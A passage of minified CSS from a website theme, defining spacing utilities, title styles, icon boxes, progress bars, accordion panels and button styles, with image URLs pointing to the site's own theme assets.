!important;}.mb-md60{margin-bottom:60px !important;}.mb-md70{margin-bottom:70px !important;}.mb-md80{margin-bottom:80px !important;}.mb-md90{margin-bottom:90px !important;}.mb-md100{margin-bottom:100px !important;}.mt-md5{margin-top:5px !important;}.mt-md10{margin-top:10px !important;}.mt-md20{margin-top:20px !important;}.mt-md30{margin-top:30px !important;}.mt-md40{margin-top:40px !important;}.mt-md50{margin-top:50px !important;}.mt-md60{margin-top:60px !important;}.mt-md70{margin-top:70px !important;}.mt-md80{margin-top:80px !important;}.mt-md90{margin-top:90px !important;}.mt-md100{margin-top:100px !important;}.mr-md0{margin-right:0 !important;}.mr-md5{margin-right:5px !important;}.mr-md10{margin-right:10px !important;}.mr-md20{margin-right:20px !important;}.mr-md30{margin-right:30px !important;}.mr-md40{margin-right:40px !important;}.mr-md50{margin-right:50px !important;}.mr-md60{margin-right:60px !important;}.mr-md70{margin-right:70px !important;}.mr-md80{margin-right:80px !important;}.mr-md90{margin-right:90px !important;}.mr-md100{margin-right:100px !important;}.ml-md0{margin-left:0 !important;}.ml-md5{margin-left:5px !important;}.ml-md10{margin-left:10px !important;}.ml-md20{margin-left:20px !important;}.ml-md30{margin-left:30px !important;}.ml-md40{margin-left:40px !important;}.ml-md50{margin-left:50px !important;}.ml-md60{margin-left:60px !important;}.ml-md70{margin-left:70px !important;}.ml-md80{margin-left:80px !important;}.ml-md90{margin-left:90px !important;}.ml-md100{margin-left:100px !important;}.pd-md0{padding:0px !important;}.pd-md5{padding:5px !important;}.pd-md10{padding:10px !important;}.pd-md20{padding:20px !important;}.pd-md30{padding:30px !important;}.pd-md40{padding:40px !important;}.pd-md50{padding:50px !important;}.pd-md60{padding:60px !important;}.pd-md70{padding:70px !important;}.pd-md80{padding:80px !important;}.pd-md90{padding:90px !important;}.pd-md100{padding:100px !important;}.pb-md5{padding-bottom:5px !important;}.pb-md10{padding-bottom:10px !important;}.pb-md20{padding-bottom:20px !important;}.pb-md30{padding-bottom:30px !important;}.pb-md40{padding-bottom:40px !important;}.pb-md50{padding-bottom:50px !important;}.pb-md60{padding-bottom:60px !important;}.pb-md70{padding-bottom:70px !important;}.pb-md80{padding-bottom:80px !important;}.pb-md90{padding-bottom:90px !important;}.pb-md100{padding-bottom:100px !important;}.pt-md5{padding-top:5px !important;}.pt-md10{padding-top:10px !important;}.pt-md20{padding-top:20px !important;}.pt-md30{padding-top:30px !important;}.pt-md40{padding-top:40px !important;}.pt-md50{padding-top:50px !important;}.pt-md60{padding-top:60px !important;}.pt-md70{padding-top:70px !important;}.pt-md80{padding-top:80px !important;}.pt-md90{padding-top:90px !important;}.pt-md100{padding-top:100px !important;}.p0{padding:0 !important;}.pb-md0{padding-bottom:0 !important;}.pt-md0{padding-top:0 !important;}.pt-md5{padding-top:5px !important;}.pr-md5{padding-right:5px !important;}.pr-md10{padding-right:10px !important;}.pr-md20{padding-right:20px !important;}.pr-md30{padding-right:30px !important;}.pr-md40{padding-right:40px !important;}.pr-md50{padding-right:50px !important;}.pr-md60{padding-right:60px !important;}.pl-md5{padding-left:5px !important;}.pl-md10{padding-left:10px !important;}.pl-md20{padding-left:20px !important;}.pl-md30{padding-left:30px !important;}.pl-md40{padding-left:40px !important;}.pl-md50{padding-left:50px !important;}.pl-md60{padding-left:60px !important;}.py-md5{padding-left:5px !important;padding-right:5px !important;}.py-md10{padding-left:10px !important;padding-right:10px !important;}.py-md15{padding-left:15px !important;padding-right:15px !important;}.py-md20{padding-left:20px !important;padding-right:20px !important;}.pr-md0{padding-right:0 !important;}.pl-md0{padding-left:0 !important;}}.maxwidth-img img{max-width:100% !important;height:auto !important;}@media screen and (max-width:991px){img{max-width:100% !important;height:auto !important;}}.position-center-center{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.text-white{color:#fff;}.ex-columns{background-color:rgba(86,61,124,0.15);border:1px solid rgba(86,61,124,0.2);padding-bottom:15px;padding-top:15px;margin-bottom:10px;}.title-wrapper{text-align:center;margin-bottom:50px !important;}.title-wrapper .title{font-size:18px;color:#141414;padding:0;margin:0;text-transform:uppercase;letter-spacing:0.2em;}.title-wrapper .subtitle{font-size:18px;color:#6f6f6f;font-style:italic;font-family:'Crimson Text';}.title-wrapper.style_01 .line-style,.title-wrapper.style_05 .line-style{display:inline-block;width:24px;height:21px;position:relative;padding-bottom:10px;}.title-wrapper.style_01 .line-style:before,.title-wrapper.style_01 .line-style:after,.title-wrapper.style_05 .line-style:before,.title-wrapper.style_05 .line-style:after{content:'';width:80px;height:1px;background-color:#ececec;position:absolute;top:50%;}.title-wrapper.style_01 .line-style:before,.title-wrapper.style_05 .line-style:before{left:40px;}.title-wrapper.style_01 .line-style:after,.title-wrapper.style_05 .line-style:after{right:40px;}.title-wrapper.style_01 .line-style{background:url('https://linguatronics.com/sites/all/themes/zap/assets/images/title-icon.png') no-repeat top center transparent;}.title-wrapper.style_05 .line-style{background:url('https://linguatronics.com/sites/all/themes/zap/assets/images/line-style-title-05.png') no-repeat top center transparent;}.title-wrapper.style_02 .line-style,.title-wrapper.style_03 .line-style{line-height:0;margin-bottom:15px;}.title-wrapper.style_02 .line-style span,.title-wrapper.style_03 .line-style span{position:relative;display:inline-block;height:2px;width:53px;}.title-wrapper.style_02 .line-style span:before,.title-wrapper.style_03 .line-style span:before{background:#2662dd;content:"";display:block;height:2px;left:0;position:absolute;top:0;width:53px;}.title-wrapper.style_07 .title{margin-bottom:50px !important;}.title-wrapper.style_07 .line-style{position:relative;}.title-wrapper.style_07 .line-style:before{color:#2662dd;content:"\f13d";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;font-size:20px;position:absolute;top:-45px;}.title-wrapper.style_03 .title{font-size:36px;color:#000000;text-transform:none;letter-spacing:-0.05em;margin-bottom:5px;}.title-wrapper.style_04 .title{font-size:60px;line-height:30px;letter-spacing:0;font-style:italic;margin-bottom:35px;font-weight:700;text-transform:none;font-family:'Crimson Text';}.title-wrapper.style_04 .subtitle{font-size:20px;line-height:30px;}.title-wrapper.style_07 .block-title{font-size:24px;letter-spacing:0.05em;text-transform:uppercase;font-weight:400;}.title-wrapper.style_07 .block-subtitle{font-size:16px;letter-spacing:0;width:66.67%;margin:0 auto;}.title-wrapper.style_08{margin-bottom:15px !important;}.title-wrapper.style_08 .title{letter-spacing:normal;font-size:36px;line-height:60px;font-weight:700;font-style:normal;text-transform:capitalize;margin:0 !important;cursor:pointer;}.title-wrapper.style_08.st1 .title{text-transform:uppercase;font-size:24px;}.title-wrapper.style_08.st2 .title:hover{color:#2662dd;text-decoration:underline;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}.title-wrapper.style_09{margin-bottom:13px !important;}.title-wrapper.style_09 .title{font-size:18px;color:#909090;font-style:italic;line-height:1;text-transform:inherit;margin:0 !important;letter-spacing:normal;font-weight:normal;font-family:"Crimson Text";}.title-wrapper.style_10{margin:0 !important;}.title-wrapper.style_10 .title{font-size:14px;text-transform:uppercase;margin:0px !important;letter-spacing:2px;line-height:60px !important;}.title-wrapper.style_11{margin:0 !important;}.title-wrapper.style_11 .title{font-size:48px;font-style:italic;font-family:"Crimson Text";text-transform:inherit;line-height:60px !important;letter-spacing:normal;}.title-left.title-wrapper{margin-bottom:20px !important;}.title-left.title-wrapper .title,.title-left.title-wrapper .line-style,.title-left.title-wrapper .subtitle{text-align:left;}.title-right.title-wrapper{margin-bottom:20px !important;}.title-right.title-wrapper .block-title,.title-right.title-wrapper .line-style,.title-right.title-wrapper .block-subtitle{text-align:right;}@media screen and (min-width:992px){.title-wrapper.style_01,.title-wrapperstyle_02,.title-wrapper.style_04,.title-wrapper.style_05,.title-wrapper.style_07{width:66.67%;margin:0 auto;}}.title-center .block-title{text-align:center;}.title-white .block-title{color:#fff;}.big-title{font-size:48px;line-height:normal;letter-spacing:0px;}.header-subtitle{color:#909090;font-size:18px !important;font-style:italic;line-height:1;margin-bottom:5px;}.header-subtitle-1{font-size:26px !important;font-style:italic;font-weight:bold !important;letter-spacing:0;margin-bottom:10px;}.dexp-shortcodes-box{clear:both;}.dexp-shortcodes-box .box-icon{text-align:center;-webkit-transform:rotate(0deg) scale(1) skew(0) translate(0);-moz-transform:rotate(0deg) scale(1) skew(0) translate(0);-o-transform:rotate(0deg) scale(1) skew(0) translate(0);-ms-transform:rotate(0deg) scale(1) skew(0) translate(0);transform:rotate(0deg) scale(1) skew(0) translate(0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;width:100px;height:100px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;}.dexp-shortcodes-box .box-icon i{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;font-size:30px;display:inline-block;line-height:70px;color:#141414;}.dexp-shortcodes-box .box-icon .number{border:1px solid #2662dd;border-radius:100px;bottom:0;font-size:15px;height:30px;line-height:27px;position:absolute;right:0;width:30px;background:#fff none repeat scroll 0 0;display:inline-block;font-weight:600;margin:0 3px;text-align:center;}.dexp-shortcodes-box .box-title{color:#141414;font-size:14px;text-transform:uppercase;line-height:1;margin-bottom:10px;}.dexp-shortcodes-box .box-content{font-size:13px;line-height:24px;}.dexp-shortcodes-box.box-left{margin-bottom:40px;}.dexp-shortcodes-box.box-left .box-icon{float:left;margin:0px 25px 25px 0px;}.dexp-shortcodes-box.box-left .box-icon i{line-height:30px;}.dexp-shortcodes-box.box-left .box-title,.dexp-shortcodes-box.box-left .box-content{margin-left:115px;text-align:left;}.dexp-shortcodes-box.box-left .box-title{margin-bottom:15px !important;}.dexp-shortcodes-box.box-left .box-title:after{left:0;margin-left:115px;}.dexp-shortcodes-box.box-right{margin-bottom:40px;}.dexp-shortcodes-box.box-right .box-icon{float:right;margin:0px 0px 15px 15px;}.dexp-shortcodes-box.box-right .box-icon i{line-height:30px;}.dexp-shortcodes-box.box-right .box-title,.dexp-shortcodes-box.box-right .box-content{margin-right:115px;text-align:right;}.dexp-shortcodes-box.box-right .box-title{margin-bottom:15px !important;}.dexp-shortcodes-box.box-right .box-title:after{left:auto;right:0;margin-left:0;margin-right:115px;}.dexp-shortcodes-box.title-white .box-title{color:#fff;}.dexp-shortcodes-box.box-none .box-icon i{font-size:45px;padding-top:5px;}.dexp-shortcodes-box.small-box .box-icon{width:70px;height:70px;}.dexp-shortcodes-box.small-box .box-icon i{font-size:20px;padding-top:0;}.dexp-shortcodes-box.small-box.box-left .box-title{margin-left:85px;letter-spacing:0.1em;}.dexp-shortcodes-box.small-box.box-left .box-content{margin-left:0 !important;font-size:13px;}.dexp-shortcodes-box.small-box.box-right .box-title,.dexp-shortcodes-box.small-box.box-right .box-content{margin-right:85px;}.dexp-shortcodes-box.small-box.box-none i{font-size:36px;}.dexp-shortcodes-box.small-box1.box-none i{font-size:40px;}.dexp-shortcodes-box.small-box1.box-left .box-content{margin-left:0 !important;font-size:16px;font-style:italic;font-family:"Crimson Text";}.dexp-shortcodes-box.no-content{display:table;}.dexp-shortcodes-box.no-content .box-icon{border:solid 2px #d8d8d8;margin-bottom:0;}.dexp-shortcodes-box.no-content .box-title{display:table-cell;vertical-align:middle;width:calc(0%);}.dexp-shortcodes-box.no-content .box-content{display:table-cell;vertical-align:middle;width:calc(0%);}.dexp-shortcodes-box.box-square .box-icon{border:solid 1px #2662dd;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;border:solid 1px #d9d9d9;}.dexp-shortcodes-box.box-square .box-icon i,.dexp-shortcodes-box.box-square .box-icon img{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.dexp-shortcodes-box.box-circle .box-icon{-webkit-border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;border:solid 1px #d9d9d9;}.dexp-shortcodes-box.box-circle .box-icon i,.dexp-shortcodes-box.box-circle .box-icon img{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.dexp-shortcodes-box.box-background .box-icon{background-color:#2662dd;color:#fff;}.dexp-shortcodes-box.box-background:hover .box-title{color:#2662dd;}.dexp-shortcodes-box.box-bg-dark .box-icon{background-color:#42424a;border-color:#42424a;}.dexp-shortcodes-box.box-bg-dark .box-icon i{color:#fff;}.dexp-shortcodes-box.box-bg-dark:hover .box-icon{background-color:#2662dd;border-color:#2662dd;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.dexp-shortcodes-box.box-center .box-icon{margin:0 auto;margin-bottom:35px;}.dexp-shortcodes-box.box-center .box-title{position:relative;text-align:center;margin-top:10px;text-transform:uppercase;}.dexp-shortcodes-box.box-center .box-content{text-align:center;margin-top:25px;}.dexp-shortcodes-box.box-center.text-left .box-icon{margin:0;}.dexp-shortcodes-box.box-center.text-left .box-title{text-align:left;}.dexp-shortcodes-box.box-center.text-left .box-title:after{left:0;margin-left:0;}.dexp-shortcodes-box.box-center.text-left .box-content{text-align:left;}.dexp-shortcodes-box.box-center.text-right .box-icon{margin:0 100%;}.dexp-shortcodes-box.box-center.text-right .box-title{text-align:right;}.dexp-shortcodes-box.box-center.text-right .box-title:after{left:auto;right:0;margin-left:0;}.dexp-shortcodes-box.box-center.box-none .box-icon{margin-bottom:0px;}.dexp-shortcodes-box.box-center.box-none .box-icon i{font-size:55px;padding-top:10px;}.dexp-shortcodes-box.hover-bg-color:hover .box-icon{background-color:#2662dd;}.dexp-shortcodes-box.hover-bg-color:hover .box-icon i{color:#fff;}.dexp-shortcodes-box.box-style2 .box-content{font-style:italic;text-align:center;}.dexp-shortcodes-box.box-style3 .box-icon{position:relative;}.dexp-shortcodes-box.box-style3 .box-icon:after{background:#ececec none repeat scroll 0 0;bottom:-30px;content:"";height:21px;left:50%;position:absolute;right:50%;width:1px;}.dexp-shortcodes-box.box-style3 .box-content{font-style:italic;text-align:center;}.dexp-shortcodes-box.box-style4{border:1px solid #e4e4e4;-webkit-border-radius:10px 5px 5px 5px;-moz-border-radius:10px 5px 5px 5px;border-radius:10px 5px 5px 5px;margin-bottom:80px;padding:55px 20px 57px;position:relative;margin-top:50px;}.dexp-shortcodes-box.box-style4 .box-icon{border-color:#e4e4e4;font-size:25px;position:absolute;top:-50px;left:50%;margin-left:-50px;background-color:#fff;}.dexp-shortcodes-box.box-style4 .box-title{margin-top:30px !important;}.dexp-shortcodes-box.box-style4 .box-content{padding-top:10px;}.dexp-shortcodes-box.box-style4 .box-content .box-details{color:#6f6f6f;font-size:11px;position:relative;display:block;margin-top:20px;}.dexp-shortcodes-box.box-style4 .box-content .box-details:after{content:"\f138";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;margin-left:5px;}.dexp-shortcodes-box.box-style4 .box-content .box-details:hover{color:#2662dd;}.dexp-shortcodes-box.border-bottom{border-bottom:solid 1px #e4e4e4;}.dexp-shortcodes-box.border-bottom .box-content{padding-bottom:15px;}.dexp-shortcodes-box.border-bottom:after{background-color:transparent;}.dexp-shortcodes-box.border-color:hover .box-icon{border-color:#2662dd;}.dexp-shortcodes-box.icon-main-color i{color:#2662dd !important;}.dexp-shortcodes-box.bg-blue{background-color:transparent !important;}.dexp-shortcodes-box.bg-blue .box-icon{background-color:#1375a3;border:none;}.dexp-shortcodes-box.bg-blue .box-icon .number{color:#1375a3;border-color:#1375a3;}.dexp-shortcodes-box.bg-blue .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-blue-2{background-color:transparent !important;}.dexp-shortcodes-box.bg-blue-2 .box-icon{background-color:#34aadc;border:none;}.dexp-shortcodes-box.bg-blue-2 .box-icon .number{color:#34aadc;border-color:#34aadc;}.dexp-shortcodes-box.bg-blue-2 .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-green{background-color:transparent !important;}.dexp-shortcodes-box.bg-green .box-icon{background-color:#208d1c;border:none;}.dexp-shortcodes-box.bg-green .box-icon .number{color:#208d1c;border-color:#208d1c;}.dexp-shortcodes-box.bg-green .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-sea{background-color:transparent !important;}.dexp-shortcodes-box.bg-sea .box-icon{background-color:#22aba6;border:none;}.dexp-shortcodes-box.bg-sea .box-icon .number{color:#22aba6;border-color:#22aba6;}.dexp-shortcodes-box.bg-sea .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-orange{background-color:transparent !important;}.dexp-shortcodes-box.bg-orange .box-icon{background-color:#d18b21;border:none;}.dexp-shortcodes-box.bg-orange .box-icon .number{color:#d18b21;border-color:#d18b21;}.dexp-shortcodes-box.bg-orange .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-red{background-color:transparent !important;}.dexp-shortcodes-box.bg-red .box-icon{background-color:#e85d5d;border:none;}.dexp-shortcodes-box.bg-red .box-icon .number{color:#e85d5d;border-color:#e85d5d;}.dexp-shortcodes-box.bg-red .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-red-2{background-color:transparent !important;}.dexp-shortcodes-box.bg-red-2 .box-icon{background-color:#c75c5c;border:none;}.dexp-shortcodes-box.bg-red-2 .box-icon .number{color:#c75c5c;border-color:#c75c5c;}.dexp-shortcodes-box.bg-red-2 .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-yellow{background-color:transparent !important;}.dexp-shortcodes-box.bg-yellow .box-icon{background-color:#fcc813;border:none;}.dexp-shortcodes-box.bg-yellow .box-icon .number{color:#fcc813;border-color:#fcc813;}.dexp-shortcodes-box.bg-yellow .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-dark{background-color:transparent !important;}.dexp-shortcodes-box.bg-dark .box-icon{background-color:#444;border:none;}.dexp-shortcodes-box.bg-dark .box-icon .number{color:#444;border-color:#444;}.dexp-shortcodes-box.bg-dark .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-dark-gray{background-color:transparent !important;}.dexp-shortcodes-box.bg-dark-gray .box-icon{background-color:#778888;border:none;}.dexp-shortcodes-box.bg-dark-gray .box-icon .number{color:#778888;border-color:#778888;}.dexp-shortcodes-box.bg-dark-gray .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-light-gray{background-color:transparent !important;}.dexp-shortcodes-box.bg-light-gray .box-icon{background-color:#aaa;border:none;}.dexp-shortcodes-box.bg-light-gray .box-icon .number{color:#aaa;border-color:#aaa;}.dexp-shortcodes-box.bg-light-gray .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-gray{background-color:transparent !important;}.dexp-shortcodes-box.bg-gray .box-icon{background-color:#ececec;border:none;}.dexp-shortcodes-box.bg-gray .box-icon .number{color:#ececec;border-color:#ececec;}.dexp-shortcodes-box.bg-gray .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-purple{background-color:transparent !important;}.dexp-shortcodes-box.bg-purple .box-icon{background-color:#564bb5;border:none;}.dexp-shortcodes-box.bg-purple .box-icon .number{color:#564bb5;border-color:#564bb5;}.dexp-shortcodes-box.bg-purple .box-icon i{color:#2662dd;}.dexp-shortcodes-box.main-bg{background-color:transparent !important;}.dexp-shortcodes-box.main-bg .box-icon{background-color:#2662dd;border:none;}.dexp-shortcodes-box.main-bg .box-icon .number{color:#2662dd;border-color:#2662dd;}.dexp-shortcodes-box.main-bg .box-icon i{color:#2662dd;}.dexp-shortcodes-box.bg-tael{background-color:transparent !important;}.dexp-shortcodes-box.bg-tael .box-icon{background-color:#52c854;border:none;}.dexp-shortcodes-box.bg-tael .box-icon .number{color:#52c854;border-color:#52c854;}.dexp-shortcodes-box.bg-tael .box-icon i{color:#2662dd;}.dexp-shortcodes-box.box-white .box-title,.dexp-shortcodes-box.box-white .box-content{color:#fff;}.dexp-shortcodes-box.box-white .box-icon i{color:#2662dd;}.dexp-shortcodes-box .readmore-button{margin-top:30px;}.dexp-shortcodes-box .readmore-button a{border:solid 1px #909090;color:#000;letter-spacing:0.2em;padding:17px 34px;}.dexp-shortcodes-box .readmore-button:hover a{background:#909090;}.skill-bar .progress{background:#dbdbdb none repeat scroll 0 0;box-shadow:none !important;height:20px;margin:40px 0 20px !important;position:relative;-webkit-border-radius:15px 15px 15px 15px;-moz-border-radius:15px 15px 15px 15px;border-radius:15px 15px 15px 15px;}.skill-bar .progress .progress-bar{-webkit-transition:width 0s ease;-moz-transition:width 0s ease;-o-transition:width 0s ease;-ms-transition:width 0s ease;transition:width 0s ease;background-color:#2662dd;color:#fff;line-height:23px;text-align:left;position:relative;}.skill-bar .progress .progress-bar span.progress-type{background-color:rgba(25,25,25,0.2);color:#ffffff;font-size:12px;font-weight:400;left:0;padding:0 10px;position:absolute;line-height:20px;}.skill-bar .progress .progress-bar span.progress-completed{color:#fff;font-size:12px;padding:0 20px 0 0;position:absolute;right:0;line-height:20px;}.skill-bar .progress.progress-animate .progress-bar{-webkit-transition:width 3s ease;-moz-transition:width 3s ease;-o-transition:width 3s ease;-ms-transition:width 3s ease;transition:width 3s ease;}.skill-bar .progress.progress-bar-success .progress-bar{background-color:#5cb85c;}.skill-bar .progress.progress-bar-info .progress-bar{background-color:#5bc0de;}.skill-bar .progress.progress-bar-primary .progress-bar{background-color:#428bca;}.skill-bar .progress.progress-bar-warning .progress-bar{background-color:#f0ad4e;}.skill-bar .progress.progress-bar-danger .progress-bar{background-color:#d9534f;}.skill-bar .progress.bg-blue{background-color:#f2f2f2;}.skill-bar .progress.bg-blue .progress-bar{background-color:#1375a3;}.skill-bar .progress.bg-blue-2{background-color:#f2f2f2;}.skill-bar .progress.bg-blue-2 .progress-bar{background-color:#34aadc !important;}.skill-bar .progress.bg-green{background-color:#f2f2f2;}.skill-bar .progress.bg-green .progress-bar{background-color:#208d1c !important;}.skill-bar .progress.bg-sea{background-color:#f2f2f2;}.skill-bar .progress.bg-sea .progress-bar{background-color:#22aba6 !important;}.skill-bar .progress.bg-orange{background-color:#f2f2f2;}.skill-bar .progress.bg-orange .progress-bar{background-color:#d18b21 !important;}.skill-bar .progress.bg-red{background-color:#f2f2f2;}.skill-bar .progress.bg-red .progress-bar{background-color:#2662dd !important;}.skill-bar .progress.bg-red-2{background-color:#f2f2f2;}.skill-bar .progress.bg-red-2 .progress-bar{background-color:#c75c5c !important;}.skill-bar .progress.bg-yellow{background-color:#f2f2f2;}.skill-bar .progress.bg-yellow .progress-bar{background-color:#fcc813 !important;}.skill-bar .progress.bg-dark{background-color:#f2f2f2;}.skill-bar .progress.bg-dark .progress-bar{background-color:#444 !important;}.skill-bar .progress.bg-dark-gray{background-color:#f2f2f2;}.skill-bar .progress.bg-dark-gray .progress-bar{background-color:#778888 !important;}.skill-bar .progress.bg-light-gray{background-color:#f2f2f2;}.skill-bar .progress.bg-light-gray .progress-bar{background-color:#aaa !important;}.skill-bar .progress.gradient .progress-bar{background-color:#2662dd;background-image:-webkit-gradient(linear,left 0%,left 100%,from(#2662dd),to(#2057ca));background-image:-webkit-linear-gradient(top,#2662dd,0%,#2057ca,100%);background-image:-moz-linear-gradient(top,#2662dd,#2057ca);background-image:-ms-linear-gradient(top,#2662dd 0%,#2057ca 100%);background-image:-o-linear-gradient(top,#2662dd,#2057ca);background-image:linear-gradient(to bottom,#2662dd 0%,#2057ca 100%);}.skill-bar.skillbar-type1 .progress{margin-top:0 !important;background-color:#efefef;height:30px;border-radius:0 !important;}.skill-bar.skillbar-type1 .progress .progress-bar{background-color:#2662dd;}.skill-bar.skillbar-type1 .progress .progress-bar .progress-completed{color:#141414;padding-right:20px;line-height:30px;}.skill-bar.skillbar-type1 .progress-title{font-size:11px;text-transform:uppercase;}.skill-bar.skillbar-type2 .progress{margin-top:0 !important;background-color:#909090;box-shadow:0 1px 2px rgba(0,0,0,0.1) inset;height:15px;border-radius:0 !important;}.skill-bar.skillbar-type2 .progress .progress-bar{background-color:#414141;}.skill-bar.skillbar-type2 .progress-title{font-size:11px;text-transform:uppercase;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.skill-bar.skillbar-type2 .progress-completed{float:right;}.skill-bar.skillbar-type2 .progress-completed i{padding-left:5px;}.skill-bar.skillbar-type3 .progress{background-color:#fff;height:30px;border-radius:5px !important;border:solid 2px #414141;margin-top:20px !important;}.skill-bar.skillbar-type3 .progress .progress-bar{background-color:#414141;}.skill-bar.skillbar-type3 .progress .progress-bar .progress-type{font-size:11px;text-transform:uppercase;color:#fff;line-height:28px;}.skill-bar.skillbar-type3 .progress .progress-bar .progress-completed{color:#fff;line-height:28px;}.panel-group .panel-default{border-radius:0 !important;border:none;box-shadow:none;background-color:transparent;margin-bottom:20px;}.panel-group .panel-default p{margin-bottom:0;}.panel-group .panel-default .panel-heading{padding:13px 15px;border-radius:0 !important;background-color:transparent;border:none;position:relative;padding:7px 0;}.panel-group .panel-default .panel-title{margin-bottom:0px !important;margin-top:0px !important;}.panel-group .panel-default .panel-title > a{color:#555;font-size:16px;margin-bottom:0;padding-bottom:5px;text-decoration:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;outline:none;font-weight:400;width:100%;line-height:1;display:block;}.panel-group .panel-default .panel-title > a i{margin-right:10px;padding-left:10px;width:32px;height:32px;line-height:32px;}.panel-group .panel-default .panel-title > a i.default-icon{margin-right:42px;padding-left:0;}.panel-group .panel-default .panel-title > a i.default-icon:before{content:"\f068";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;font-size:18px;position:absolute;top:7px;left:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:32px;height:32px;text-align:center;border-radius:50px;line-height:32px;background-color:#2662dd;color:#fff;}.panel-group .panel-default .panel-title > a.collapsed i.default-icon:before{content:"\f067";background-color:#fff;color:#2662dd;}.panel-group .panel-default .panel-body{background-color:transparent;border-top-color:transparent !important;padding-left:42px;}.panel-group.style01 .panel-heading{border:none;position:relative;padding:0;}.panel-group.style01 .panel-heading a{font-size:11px;color:#141414;padding:18px 20px;border:solid 1px #2662dd;border-bottom-width:0;}.panel-group.style01 .panel-heading a:before{color:#666;content:"\f068";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;font-size:11px;position:absolute;top:20px;right:15px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.panel-group.style01 .panel-heading a.collapsed{border-color:#f0f0f0;border-bottom-width:1px;}.panel-group.style01 .panel-heading a.collapsed:before{content:"\f067";}.panel-group.style01 .panel-body{padding:18px 20px;border:solid 1px #2662dd;}.panel-group.style02 .panel{margin-bottom:15px;}.panel-group.style02 .panel-default .panel-heading{padding:0;}.panel-group.style02 .panel-default .panel-heading .panel-title a{color:#2662dd;font-size:14px;background:#fff;padding:14px 42px 14px 20px;}.panel-group.style02 .panel-default .panel-heading .panel-title a i{color:#6f6f6f;}.panel-group.style02 .panel-default .panel-heading .panel-title a:before{color:#fff;content:"\f068";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;font-size:11px;position:absolute;top:14px;right:15px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;padding:2px 3px;background-color:#2662dd;border:solid 1px #2662dd;}.panel-group.style02 .panel-default .panel-heading .panel-title a.collapsed{color:#6f6f6f;}.panel-group.style02 .panel-default .panel-heading .panel-title a.collapsed:before{content:"\f067";border:solid 1px #f0f0f0;background-color:transparent;color:#6f6f6f;}.panel-group.style02 .panel-default .panel-body{border-top:solid 1px #f0f0f0 !important;background-color:#fff;padding:14px 20px;font-size:12px;line-height:24px;}.panel-group.style02 .panel-default .panel-body img{margin-right:10px;}.btn{border-radius:0;display:inline-block;font-size:12px;font-weight:bold;letter-spacing:1px;overflow:hidden;padding:10px 50px;position:relative;border:2px solid #2662dd;color:#fff;background-color:#2662dd;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.btn:hover{background-color:transparent;color:#2662dd;border-color:#2662dd;}.dexp-shortcodes-button.btn-xs{padding:10px 30px;font-size:12px;}.dexp-shortcodes-button.btn-sm{padding:10px 50px;font-size:12px;}.dexp-shortcodes-button.btn-md{padding:15px 60px;font-size:12px;}.dexp-shortcodes-button.btn-lg{font-size:14px;padding:20px 60px;}.dexp-shortcodes-button.btn-xl{font-size:14px;padding:25px 